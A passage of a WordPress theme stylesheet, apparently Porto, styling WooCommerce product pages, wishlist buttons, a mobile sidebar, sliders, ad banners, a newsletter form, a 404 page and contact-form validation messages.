}

.single-product .entry-summary .add_to_wishlist {
  text-indent: 9999960px !important;

  position: absolute !important;

  pointer-events: none;

  height: 43px !important;

  line-height: 41px !important;
}

.single-product .entry-summary .add_to_wishlist:before {
  pointer-events: all;

  content: "\e889" !important;

  font-family: "Porto" !important;

  width: 43px !important;

  font-size: 20px !important;

  margin-top: -3px;

  margin-left: 5px;

  height: 43px;

  border-color: #d8d8d6 !important;

  color: #302e2a !important;
}

.single-product .entry-summary .add_to_wishlist:hover:before {
  background-color: #fff !important;
}

.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a {
  text-indent: 9999960px !important;

  position: absolute !important;

  pointer-events: none;

  height: 43px !important;

  line-height: 41px !important;
}

.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before {
  pointer-events: all;

  content: "\e889" !important;

  font-family: "Porto" !important;

  width: 43px !important;

  font-size: 20px !important;

  margin: -3px 0 0 5px;

  height: 43px;

  border-color: #d8d8d6 !important;

  color: #302e2a !important;

  content: "\e811" !important;
}

.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before {
  background-color: #fff !important;
}

.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a {
  text-indent: 9999960px !important;

  position: absolute !important;

  pointer-events: none;

  height: 43px !important;

  line-height: 41px !important;
}

.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before {
  pointer-events: all;

  content: "\e889" !important;

  font-family: "Porto" !important;

  width: 43px !important;

  font-size: 20px !important;

  margin: -3px 0 0 5px;

  height: 43px;

  border-color: #d8d8d6 !important;

  color: #302e2a !important;

  content: "\e811" !important;
}

.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover:before {
  background-color: #fff !important;
}

.single-product .product_title {
  font-size: 25px;

  line-height: 25px;

  color: #21293c !important;
}

.single-product .product-images .zoom {
  background-color: transparent;
}

.single-product .product-images .zoom .fa-search:before {
  content: "\e873";

  font-family: "porto";

  font-size: 14px;

  color: #21293c;
}

.single-product .product-images .owl-next:before {
  font-family: "porto" !important;

  font-size: 40px;

  color: #08c !important;

  content: "\e81a" !important;
}

.single-product .product-images .owl-prev:before {
  font-family: "porto" !important;

  font-size: 40px;

  color: #08c !important;

  content: "\e819" !important;
}

.single-product .woocommerce-product-rating .star-rating {
  font-size: 13px;
}

.single-product .woocommerce-product-rating .star-rating:before {
  color: #797876 !important;
}

.single-product .star-rating span:before {
  color: #ffc600 !important;
}

.single_add_to_cart_button {
  height: 43px !important;

  text-transform: uppercase;

  font-size: 14px;

  letter-spacing: 0.05em;

  font-weight: 400;

  line-height: 43px;
}

.single_add_to_cart_button:before {
  content: "\e87f" !important;

  font-family: "Porto" !important;

  font-size: 18px !important;
}

.yith-wcwl-add-button .ajax-loading {
  display: none !important;

  visibility: hidden;
}

@media (max-width: 991px) {
  .mobile-hide-sidebar {
    display: none;
  }
}

.mobile-sidebar {
  background: #fff;

  position: fixed;

  height: 100%;

  width: 260px;

  top: 0;

  botom: 0;

  left: 0;

  z-index: 9000;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);

  -webkit-transition: transform 0.2s ease-in-out 0s;

  -moz-transition: transform 0.2s ease-in-out 0s;

  transition: transform 0.2s ease-in-out 0s;
}

.mobile-sidebar .sidebar-toggle {
  display: none;

  cursor: pointer;

  background: #fff;

  width: 40px;

  height: 40px;

  position: absolute;

  right: -40px;

  top: 0;

  bottom: 40px;

  margin: auto;

  font-size: 17px;

  line-height: 38px;

  text-align: center;

  text-decoration: none;

  border-radius: 0 6px 6px 0;

  border: 1px solid #ccc;

  border-left-width: 0;

  -webkit-transition: all 0.2s ease-in-out 0s;

  -moz-transition: all 0.2s ease-in-out 0s;

  transition: all 0.2s ease-in-out 0s;
}

.mobile-sidebar .sidebar-toggle i:before {
  content: "\f054";
}

.mobile-sidebar .sidebar-toggle:hover {
  color: #1d2127;

  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.15);
}

@media (max-width: 991px) {
  .mobile-sidebar .sidebar-toggle {
    display: block;
  }
}

.mobile-sidebar .sidebar-content {
  display: block;

  padding: 15px;

  overflow-x: hidden;

  overflow-y: scroll;

  height: 100%;
}

.sidebar-overlay {
  opacity: 0;
}

.sidebar-overlay.active {
  background: #000;

  position: fixed;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  z-index: 8999;

  min-height: 100vh;

  opacity: 0.35;

  -webkit-transition: opacity 0.2s ease-in-out 0s;

  -moz-transition: opacity 0.2s ease-in-out 0s;

  transition: opacity 0.2s ease-in-out 0s;
}

html.sidebar-opened body > * {
  z-index: 0;
}

html.sidebar-opened body .mobile-sidebar {
  z-index: 9000;

  -webkit-transition: transform 0.3s ease-in-out 0s;

  -moz-transition: transform 0.3s ease-in-out 0s;

  transition: transform 0.3s ease-in-out 0s;

  -webkit-transform: translate(0px);

  -moz-transform: translate(0px);

  -ms-transform: translate(0px);

  -o-transform: translate(0px);

  transform: translate(0px);
}

html.sidebar-opened body .mobile-sidebar .sidebar-toggle i:before {
  content: "\f00d";
}

html.sidebar-opened #wpadminbar {
  z-index: 8000;
}

/* Section Title */
.section-title {
  font-size: 1.1429em;

  line-height: 1.4;

  font-weight: 700;

  color: #313131;

  text-transform: uppercase;

  margin-bottom: 1.25em;

  letter-spacing: normal;
}

/* Section Featured */
section.section,
.vc_row.section,
.vc_column_container.section {
  background: #f4f4f4;

  border-top: 5px solid #f1f1f1;

  margin: 30px 0;

  padding: 50px 0;
}

section.section.section-center,
.vc_row.section.section-center,
.vc_column_container.section.section-center {
  text-align: center;
}

section.section.section-text-light,
.vc_row.section.section-text-light,
.vc_column_container.section.section-text-light {
  color: #fff;
}

section.section.section-text-light h1,
.vc_row.section.section-text-light h1,
.vc_column_container.section.section-text-light h1,
section.section.section-text-light h2,
.vc_row.section.section-text-light h2,
.vc_column_container.section.section-text-light h2,
section.section.section-text-light h3,
.vc_row.section.section-text-light h3,
.vc_column_container.section.section-text-light h3,
section.section.section-text-light h4,
.vc_row.section.section-text-light h4,
.vc_column_container.section.section-text-light h4,
section.section.section-text-light h5,
.vc_row.section.section-text-light h5,
.vc_column_container.section.section-text-light h5,
section.section.section-text-light h6,
.vc_row.section.section-text-light h6,
.vc_column_container.section.section-text-light h6 {
  color: #fff;
}

section.section.section-text-light p,
.vc_row.section.section-text-light p,
.vc_column_container.section.section-text-light p {
  color: #e6e6e6;
}

section.section.section-text-dark,
.vc_row.section.section-text-dark,
.vc_column_container.section.section-text-dark {
  color: #1d2127;
}

section.section.section-text-dark h1,
.vc_row.section.section-text-dark h1,
.vc_column_container.section.section-text-dark h1,
section.section.section-text-dark h2,
.vc_row.section.section-text-dark h2,
.vc_column_container.section.section-text-dark h2,
section.section.section-text-dark h3,
.vc_row.section.section-text-dark h3,
.vc_column_container.section.section-text-dark h3,
section.section.section-text-dark h4,
.vc_row.section.section-text-dark h4,
.vc_column_container.section.section-text-dark h4,
section.section.section-text-dark h5,
.vc_row.section.section-text-dark h5,
.vc_column_container.section.section-text-dark h5,
section.section.section-text-dark h6,
.vc_row.section.section-text-dark h6,
.vc_column_container.section.section-text-dark h6 {
  color: #1d2127;
}

section.section.section-text-dark p,
.vc_row.section.section-text-dark p,
.vc_column_container.section.section-text-dark p {
  color: #333a44;
}

section.section.section-background,
.vc_row.section.section-background,
.vc_column_container.section.section-background {
  background-repeat: repeat;

  border: 0;
}

section.section.section-overlay,
.vc_row.section.section-overlay,
.vc_column_container.section.section-overlay {
  position: relative;
}

section.section.section-overlay:before,
.vc_row.section.section-overlay:before,
.vc_column_container.section.section-overlay:before {
  content: "";

  display: block;

  background: url("../images/video-overlay.png") repeat scroll 0 0 transparent;

  bottom: 0;

  height: 100%;

  left: 0;

  position: absolute;

  right: 0;

  top: 0;

  width: 100%;
}

section.section.section-video,
.vc_row.section.section-video,
.vc_column_container.section.section-video {
  background: none !important;

  border: 0;
}

section.section.section-parallax,
.vc_row.section.section-parallax,
.vc_column_container.section.section-parallax {
  background-color: transparent;

  border: 0;
}

section.section.section-with-divider,
.vc_row.section.section-with-divider,
.vc_column_container.section.section-with-divider {
  margin: 56px 0 35px;
}

section.section.section-with-divider .section-divider,
.vc_row.section.section-with-divider .section-divider,
.vc_column_container.section.section-with-divider .section-divider {
  margin: -56px 0 44px;
}

section.section.section-with-divider-footer,
.vc_row.section.section-with-divider-footer,
.vc_column_container.section.section-with-divider-footer {
  margin: 35px 0 56px;
}

section.section.section-with-divider-footer .section-divider,
.vc_row.section.section-with-divider-footer .section-divider,
.vc_column_container.section.section-with-divider-footer .section-divider {
  margin: 44px 0 -56px;
}

section.section.section-footer,
.vc_row.section.section-footer,
.vc_column_container.section.section-footer {
  margin-bottom: -50px;
}

section.section .porto-section:last-child > div > *:last-child,
.vc_row.section .porto-section:last-child > div > *:last-child,
.vc_column_container.section .porto-section:last-child > div > *:last-child {
  margin-bottom: 0;
}

section.section.section-no-borders,
.vc_row.section.section-no-borders,
.vc_column_container.section.section-no-borders {
  border-width: 0;
}

.vc_row.section.section-with-divider .section-divider,
.vc_column_container.section.section-with-divider .section-divider {
  position: absolute;

  left: 0;

  width: 100%;

  top: 50px;
}

.vc_row.section.section-with-divider-footer .section-divider,
.vc_column_container.section.section-with-divider-footer .section-divider {
  position: absolute;

  left: 0;

  width: 100%;

  bottom: 55px;
}

.vc_row.section,
.vc_row.section.section-with-divider,
.vc_row.section.section-with-divider-footer {
  margin-left: -10px;

  margin-right: -10px;
}

.vc_column_container.section {
  margin: 0;

  padding: 50px 20px;
}

.vc_row.section > .vc_column_container .wpb_wrapper > div:last-child,
.vc_row.section
  > .porto-container
  > .vc_row
  > .vc_column_container
  .wpb_wrapper
  > div:last-child,
.vc_column_container.section .wpb_wrapper > div:last-child {
  margin-bottom: 0;
}

.col-half-section {
  width: 100%;

  min-height: 1px;

  padding-left: 10px;

  padding-right: 10px;

  position: relative;

  max-width: 550px;

  float: left;

  margin-left: 0;

  margin-right: 0;
}

.col-half-section.col-half-section-right {
  float: right;
}

@media (max-width: 1159px) {
  .col-half-section {
    max-width: 460px;
  }
}

@media (max-width: 991px) {
  .col-half-section {
    max-width: 100%;

    float: none !important;

    margin: 0 auto !important;

    padding-left: 0 !important;

    padding-right: 0 !important;
  }
}

/* Slider */
.slider-title {
  font-size: 1.1429em;

  line-height: 1.4;

  letter-spacing: normal;

  font-weight: 700;

  color: #313131;

  text-transform: uppercase;

  margin-top: 0;

  margin-bottom: 1.25em;

  position: relative;
}

.slider-title .line {
  content: "";

  background-image: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 0.15),
    rgba(0, 0, 0, 0.15) 70%,
    rgba(0, 0, 0, 0) 100%
  );

  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.15),
    rgba(0, 0, 0, 0.15) 70%,
    rgba(0, 0, 0, 0) 100%
  );

  display: block;

  height: 1px;

  position: relative;

  bottom: 0.7em;

  width: 0;
}

@media (max-width: 480px) {
  .slider-title .line {
    display: none !important;
  }
}

.master-slider {
  direction: ltr;
}

.master-slider .ms-container .ms-nav-prev,
.master-slider .ms-container .ms-nav-next,
.master-slider .ms-container .ms-slide-vpbtn,
.master-slider .ms-container .ms-video-btn {
  background: transparent;

  border-radius: 0;

  font-family: "FontAwesome";

  font-size: 2.8571em;

  text-align: center;

  line-height: 1;

  margin-top: -25px;

  width: 50px;

  height: 50px;
}

.master-slider .ms-container .ms-nav-prev:before,
.master-slider .ms-container .ms-nav-next:before,
.master-slider .ms-container .ms-slide-vpbtn:before,
.master-slider .ms-container .ms-video-btn:before {
  text-shadow: 0 0 3px #fff;

  font-size: 1.5em;

  line-height: 50px;

  display: block;
}

.master-slider .ms-container .ms-nav-prev {
  left: 0;
}

.master-slider .ms-container .ms-nav-prev:before {
  content: "\f104";
}

.master-slider .ms-container .ms-nav-next {
  right: 0;
}

.master-slider .ms-container .ms-nav-next:before {
  content: "\f105";
}

.master-slider .ms-container .ms-slide-vpbtn:before,
.master-slider .ms-container .ms-video-btn:before {
  content: "\f04b";

  font-size: 1.1em;

  text-shadow: none;
}

.master-slider .ms-container .ms-bullet {
  background-image: none;

  width: 10px;

  height: 10px;

  border-radius: 20px;

  margin: 5px 7px !important;

  opacity: 0.5;
}

.master-slider .ms-container .ms-bullet-selected {
  opacity: 1;
}

.master-slider .ms-loading-container .ms-loading,
.master-slider .ms-slide .ms-slide-loading {
  background-image: none;

  background-color: transparent;

  border-radius: 0;

  box-shadow: none;

  opacity: 1;
}

.master-slider .ms-loading-container .ms-loading:before,
.master-slider .ms-slide .ms-slide-loading:before {
  content: " ";

  display: inline-block !important;

  border-width: 3px 5px 2px 0;

  width: 32px;

  height: 32px;

  -webkit-animation: 1s linear 0s normal none infinite running spin;

  animation: 1s linear 0s normal none infinite running spin;

  border-image: none;

  border-radius: 20px;

  border-style: solid;

  border-bottom-color: transparent !important;

  vertical-align: middle;

  position: absolute;

  margin: auto;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;
}

.master-slider .ms-slide {
  overflow: hidden;
}

#content .master-slider,
#content-inner-top .master-slider,
#content-inner-bottom .master-slider {
  border-radius: 7px;

  overflow: hidden;
}

#content .master-slider .ms-slide .ms-slide-bgcont,
#content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
#content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
#content .master-slider .ms-slide .ms-slide-bgvideocont,
#content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
#content-inner-bottom .master-slider .ms-slide .ms-slide-bgvideocont {
  border-radius: 7px;

  overflow: hidden;
}

#content .rev_slider_wrapper,
#content-inner-top .rev_slider_wrapper,
#content-inner-bottom .rev_slider_wrapper {
  border-radius: 7px;

  overflow: hidden;
}

#content .rev_slider_wrapper li.tp-revslider-slidesli,
#content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
#content-inner-bottom .rev_slider_wrapper li.tp-revslider-slidesli {
  border-radius: 7px;

  overflow: hidden;
}

body.wide #content .master-slider,
body.wide #content-inner-top .master-slider,
body.wide #content-inner-bottom .master-slider,
.column1.wide #content .master-slider,
.column1.wide #content-inner-top .master-slider,
.column1.wide #content-inner-bottom .master-slider {
  border-radius: 0;
}

body.wide #content .master-slider .ms-slide .ms-slide-bgcont,
body.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
body.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
.column1.wide #content .master-slider .ms-slide .ms-slide-bgcont,
.column1.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
.column1.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
body.wide #content .master-slider .ms-slide .ms-slide-bgvideocont,
body.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
body.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgvideocont,
.column1.wide #content .master-slider .ms-slide .ms-slide-bgvideocont,
.column1.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
.column1.wide
  #content-inner-bottom
  .master-slider
  .ms-slide
  .ms-slide-bgvideocont {
  border-radius: 0;
}

body.wide #content .rev_slider_wrapper,
body.wide #content-inner-top .rev_slider_wrapper,
body.wide #content-inner-bottom .rev_slider_wrapper,
.column1.wide #content .rev_slider_wrapper,
.column1.wide #content-inner-top .rev_slider_wrapper,
.column1.wide #content-inner-bottom .rev_slider_wrapper {
  border-radius: 0;
}

body.wide #content .rev_slider_wrapper li.tp-revslider-slidesli,
body.wide #content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
body.wide #content-inner-bottom .rev_slider_wrapper li.tp-revslider-slidesli,
.column1.wide #content .rev_slider_wrapper li.tp-revslider-slidesli,
.column1.wide #content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
.column1.wide
  #content-inner-bottom
  .rev_slider_wrapper
  li.tp-revslider-slidesli {
  border-radius: 0;
}

#main.wide #content .master-slider,
#main.wide #content-inner-top .master-slider,
#main.wide #content-inner-bottom .master-slider {
  border-radius: 0;

  overflow: visible;
}

#main.wide #content .master-slider .ms-slide .ms-slide-bgcont,
#main.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
#main.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
#main.wide #content .master-slider .ms-slide .ms-slide-bgvideocont,
#main.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
#main.wide
  #content-inner-bottom
  .master-slider
  .ms-slide
  .ms-slide-bgvideocont {
  border-radius: 0;

  overflow: visible;
}

#main.wide #content .rev_slider_wrapper,
#main.wide #content-inner-top .rev_slider_wrapper,
#main.wide #content-inner-bottom .rev_slider_wrapper {
  border-radius: 0;
}

#main.wide #content .rev_slider_wrapper li.tp-revslider-slidesli,
#main.wide #content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
#main.wide #content-inner-bottom .rev_slider_wrapper li.tp-revslider-slidesli {
  border-radius: 0;

  overflow: visible;
}

/* Revolution Slider */
.rev_slider_wrapper {
  z-index: 0;

  line-height: 1.4285;
}

.tparrows {
  border-radius: 6px;
}

.tparrows.tparrows-carousel {
  display: inline-block;

  position: absolute;

  width: 30px;

  height: auto;

  padding: 20px 0;
}

.tparrows.tparrows-carousel.tp-leftarrow {
  left: -30px !important;

  right: auto !important;

  border-radius: 0 4px 4px 0;
}

.tparrows.tparrows-carousel.tp-leftarrow:before {
  font-family: FontAwesome;

  content: "\f053";

  position: relative;

  left: -1px;

  top: 1px;
}

.tparrows.tparrows-carousel.tp-rightarrow {
  right: -60px !important;

  left: auto !important;

  border-radius: 4px 0 0 4px;
}

.tparrows.tparrows-carousel.tp-rightarrow:before {
  font-family: FontAwesome;

  content: "\f054";

  position: relative;

  left: 2px;

  top: 1px;
}

.tp-visible {
  opacity: 1 !important;

  visibility: visible !important;
}

.rev_slider embed,
.rev_slider iframe,
.rev_slider object,
.rev_slider video {
  border: none !important;
}

.tp-caption.coverscreenvideo,
.caption.fullscreenvideo,
.tp-caption.fullscreenvideo {
  left: 0;

  right: auto;
}

.hesperiden .tp-tab-content {
  padding: 15px 15px 15px 85px;
}

.hesperiden .tp-tab-image {
  float: left;
}

.hesperiden .tp-tab-title {
  text-align: left;
}

body.boxed #revolutionSliderCarouselContainer,
#main.main-boxed #revolutionSliderCarouselContainer,
.mfp-content .ajax-container #revolutionSliderCarouselContainer {
  margin-left: -20px;

  margin-right: -20px;

  width: auto;
}

@media (max-width: 767px) {
  body.boxed #revolutionSliderCarouselContainer,
  #main.main-boxed #revolutionSliderCarouselContainer,
  .mfp-content .ajax-container #revolutionSliderCarouselContainer {
    margin-left: -10px;

    margin-right: -10px;
  }
}

#revolutionSliderCarousel {
  border-top: 1px solid rgba(0, 0, 0, 0.15);

  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

.rev_slider_wrapper #revolutionSliderCarousel {
  border-radius: 0;
}

.rev_slider_wrapper #revolutionSliderCarousel li.tp-revslider-slidesli {
  border-radius: 0;

  overflow: visible;
}

#revolutionSliderCarousel ul {
  list-style: none;

  padding: 0;

  text-align: center;
}

.banner-container {
  position: relative;

  z-index: 0;
}

.banner-container .banner-fixed {
  position: fixed;

  top: 0;
}

.banner-container .porto-block .ult-carousel-wrapper {
  margin-bottom: 0;
}

.banner-container .master-slider {
  max-width: 100%;

  overflow: hidden;
}

.banner-container .ms-thumb-list {
  padding-bottom: 6px;
}

.banner-container .ms-thumb-frame {
  opacity: 1;

  border: 3px solid rgba(0, 0, 0, 0.25);

  box-shadow: 5px 5px 10px 0 rgba(0, 0, 0, 0.25) inset;

  -webkit-transition: all 0.3s ease-out 0s;

  -moz-transition: all 0.3s ease-out 0s;

  transition: all 0.3s ease-out 0s;
}

.banner-container .ms-thumb-frame:hover,
.banner-container .ms-thumb-frame-selected {
  border-color: #fff;
}

.side-nav .banner-container {
  margin-top: -1px;
}

.side-nav .banner-container .master-slider {
  max-width: none;
}

#banner-wrapper.banner-wrapper-boxed {
  padding-left: 0;

  padding-right: 0;

  overflow: hidden;

  margin-left: auto;

  margin-right: auto;
}

body .ads-container {
  color: #777;

  background: #fbfbfb;

  border: 1px solid #e1e1e1;

  margin: 20px 0 0;

  border-radius: 3px;
}

body .ads-container .left-icon.aio-icon-box {
  display: block;

  text-align: center;

  margin: 0 !important;

  padding: 20px 0;
}

body .ads-container .left-icon .aio-icon-left {
  display: inline-block;
}

body .ads-container .left-icon .aio-icon.none,
body .ads-container .left-icon .aio-icon-img.none {
  text-align: right;
}

@media (max-width: 991px) {
  body .ads-container .left-icon .aio-icon.none,
  body .ads-container .left-icon .aio-icon-img.none {
    text-align: center;
  }
}

body .ads-container .left-icon .aio-ibd-block {
  display: inline-block;

  text-align: left;
}

@media (max-width: 991px) {
  body .ads-container .left-icon .aio-ibd-block {
    min-width: 215px;
  }
}

body .ads-container .left-icon .aio-icon-left .aio-icon,
body .ads-container .left-icon .aio-icon-left .aio-icon-img {
  margin: 0 10px 0 0;
}

body .ads-container .left-icon .aio-icon-header,
body .ads-container .left-icon .aio-icon-description {
  float: none;

  width: auto;
}

body .ads-container .left-icon h3.aio-icon-title {
  line-height: 1.1;
}

body .ads-container .left-icon .aio-icon-description {
  margin-top: 3px;

  line-height: 1.2;
}

body .ads-container .vc_column_container {
  border-left: 1px solid #e1e1e1;
}

body .ads-container .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 991px) {
  body .ads-container .vc_column_container {
    float: none;

    width: 100%;

    border-left-width: 0;
  }
}

body .ads-container-full {
  border-left-width: 0;

  border-right-width: 0;

  margin-top: 0;
}

body .menu-ads-container {
  color: #777;

  background: #f6f6f6;

  border: 2px solid #fff;

  border-radius: 0 0 3px 3px;

  margin-top: 0;

  margin-left: -30px;

  margin-right: -30px;
}

body .menu-ads-container .vc_column_container {
  border-left: 2px solid #fff;
}

body .menu-ads-container .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 1159px) {
  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon.aio-icon-box {
    padding: 15px 0;
  }

  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon
    .aio-icon-left {
    display: block;
  }

  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon
    .aio-icon-left
    .aio-icon {
    font-size: 25px !important;

    margin-bottom: 10px;
  }

  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon
    .aio-ibd-block {
    display: block;

    text-align: center;
  }
}

body .ads-container-light {
  color: #777;

  background: #fff;

  border-top: 1px solid #f5f5f5;

  border-bottom: 1px solid #f5f5f5;

  margin-top: 20px;

  margin-bottom: 0;

  border-radius: 3px;
}

body .ads-container-light .left-icon.aio-icon-box {
  display: block;

  text-align: center;

  margin: 0 !important;

  padding: 20px 0;
}

body .ads-container-light .left-icon .aio-icon-left {
  display: inline-block;
}

body .ads-container-light .left-icon .aio-icon.none,
body .ads-container-light .left-icon .aio-icon-img.none {
  text-align: right;
}

@media (max-width: 991px) {
  body .ads-container-light .left-icon .aio-icon.none,
  body .ads-container-light .left-icon .aio-icon-img.none {
    text-align: center;
  }
}

body .ads-container-light .left-icon .aio-ibd-block {
  display: inline-block;

  text-align: left;
}

@media (max-width: 991px) {
  body .ads-container-light .left-icon .aio-ibd-block {
    min-width: 215px;
  }
}

body .ads-container-light .left-icon .aio-icon-left .aio-icon,
body .ads-container-light .left-icon .aio-icon-left .aio-icon-img {
  margin: 0 10px 0 0;
}

body .ads-container-light .left-icon .aio-icon-header,
body .ads-container-light .left-icon .aio-icon-description {
  float: none;

  width: auto;
}

body .ads-container-light .left-icon h3.aio-icon-title {
  line-height: 1.1;
}

body .ads-container-light .left-icon .aio-icon-description {
  margin-top: 3px;

  line-height: 1.2;
}

body .ads-container-light .vc_column_container {
  border-left: 1px solid #f5f5f5;
}

body .ads-container-light .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 991px) {
  body .ads-container-light .vc_column_container {
    float: none;

    width: 100%;

    border-left-width: 0;
  }
}

body .ads-container-blue {
  color: #fff;

  background: #08c;

  border: 1px solid #08c;

  margin-left: -20px !important;

  margin-right: -20px !important;

  padding: 10px 0;

  border-radius: 3px;
}

body .ads-container-blue .left-icon.aio-icon-box {
  display: block;

  text-align: center;

  margin: 0 !important;

  padding: 20px 0;
}

body .ads-container-blue .left-icon .aio-icon-left {
  display: inline-block;
}

body .ads-container-blue .left-icon .aio-icon.none,
body .ads-container-blue .left-icon .aio-icon-img.none {
  text-align: right;
}

@media (max-width: 991px) {
  body .ads-container-blue .left-icon .aio-icon.none,
  body .ads-container-blue .left-icon .aio-icon-img.none {
    text-align: center;
  }
}

body .ads-container-blue .left-icon .aio-ibd-block {
  display: inline-block;

  text-align: left;
}

@media (max-width: 991px) {
  body .ads-container-blue .left-icon .aio-ibd-block {
    min-width: 215px;
  }
}

body .ads-container-blue .left-icon .aio-icon-left .aio-icon,
body .ads-container-blue .left-icon .aio-icon-left .aio-icon-img {
  margin: 0 10px 0 0;
}

body .ads-container-blue .left-icon .aio-icon-header,
body .ads-container-blue .left-icon .aio-icon-description {
  float: none;

  width: auto;
}

body .ads-container-blue .left-icon h3.aio-icon-title {
  line-height: 1.1;
}

body .ads-container-blue .left-icon .aio-icon-description {
  margin-top: 3px;

  line-height: 1.2;
}

body .ads-container-blue .vc_column_container {
  border-left: 1px solid #149ce0;
}

body .ads-container-blue .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 991px) {
  body .ads-container-blue .vc_column_container {
    float: none;

    width: 100%;

    border-left-width: 0;
  }
}

body .newsletter-banner {
  text-align: center;
}

body .newsletter-banner .widget_wysija_cont p,
body .newsletter-banner .widget_wysija_cont .wysija-submit {
  display: inline-block;

  margin: 0 auto 10px;

  vertical-align: top;

  position: relative;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont p,
  body .newsletter-banner .widget_wysija_cont .wysija-submit {
    display: block;
  }
}

body .newsletter-banner .widget_wysija_cont .wysija-submit {
  border-radius: 0 3px 3px 0;

  margin-left: -7px;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .wysija-submit {
    margin-left: auto;

    border-radius: 3px;
  }
}

body .newsletter-banner .widget_wysija_cont .wysija-input {
  background: #e3e2e2;

  color: #666;

  width: 350px;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .wysija-input {
    width: 250px;
  }
}

body .newsletter-banner .widget_wysija_cont .formError {
  left: 0 !important;

  top: 36px !important;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .formError {
    position: static !important;
  }
}

body .newsletter-banner .widget_wysija_cont .formError .formErrorContent {
  border: none;

  background: transparent;

  color: #eb340e;

  text-align: left;

  line-height: 1.1;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .formError .formErrorContent {
    text-align: center;

    margin: 0 auto 5px;
  }
}

body .banner-container strong {
  font-weight: 600;
}

body .banner-container small {
  font-size: 11px;

  display: block;
}

body .banner-container .ult-new-ib-title {
  line-height: 1;

  text-align: left;
}

body .banner-title-bottom .ult-new-ib-title {
  left: 0;
}

body .banner-title-top .ult-new-ib-title {
  top: 0;

  left: 0;
}

body .banner-title-top .ult-new-ib-title small {
  font-size: 8px;
}

body.boxed .ads-container-full,
#main.main-boxed .ads-container-full,
body.boxed #main.wide .ads-container-full {
  margin-left: -20px !important;

  margin-right: -20px !important;
}

@media (max-width: 767px) {
  body.boxed .ads-container-full,
  #main.main-boxed .ads-container-full,
  body.boxed #main.wide .ads-container-full {
    margin-left: -10px !important;

    margin-right: -10px !important;
  }
}

/* Home Intro */
.home-intro {
  background-color: #171717;

  overflow: hidden;

  position: relative;

  padding: 20px 0;

  text-align: left;
}

.home-intro p {
  color: #999;

  display: inline-block;

  padding-top: 10px;

  font-size: 1.15em;

  font-weight: 300;

  max-width: 800px;

  line-height: 24px;
}

.home-intro p strong {
  color: #fff;

  display: block;

  font-size: 1.3em;

  font-weight: 300;

  padding-bottom: 5px;
}

.home-intro p em {
  font-size: 1.6em;
}

.home-intro .get-started {
  margin-top: 15px;

  margin-bottom: 15px;

  position: relative;

  text-align: right;
}

.home-intro .get-started .btn {
  position: relative;
}

.home-intro .get-started .btn i {
  font-size: 1.1em;

  font-weight: normal;

  margin-left: 5px;
}

.home-intro .get-started a {
  color: #fff;
}

.home-intro .get-started p {
  font-size: 1em;

  padding: 0;
}

.home-intro .learn-more {
  display: inline-block;

  white-space: nowrap;

  vertical-align: middle;

  margin-left: 15px;
}

.home-intro.light {
  background-color: #e2e2e2;
}

.home-intro.light.secondary {
  background-color: #e0e1e4;
}

/* Page 404 */
.page-not-found {
  margin: 50px 0;
}

.page-not-found h2 {
  font-size: 140px;

  font-weight: 600;

  letter-spacing: -10px;

  line-height: 140px;
}

.page-not-found p {
  font-size: 1.4em;

  line-height: 36px;
}

/* Responsive */
@media (max-width: 479px) {
  .page-not-found {
    margin: 0;
  }

  .page-not-found h2 {
    font-size: 100px;

    letter-spacing: 0;

    line-height: 100px;
  }
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid,
select.wpcf7-not-valid {
  border-color: #a94442;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

span.wpcf7-not-valid-tip {
  color: #c10000;

  margin-top: 3px;

  padding: 0;

  font-size: 0.9em;
}

div.wpcf7-response-output {
  padding: 15px;

  margin: 0 0 20px;

  border: 1px solid transparent;

  border-radius: 4px;
}

div.wpcf7-response-output h4 {
  margin-top: 0;

  color: inherit;
}

div.wpcf7-response-output .alert-link {
  font-weight: bold;
}

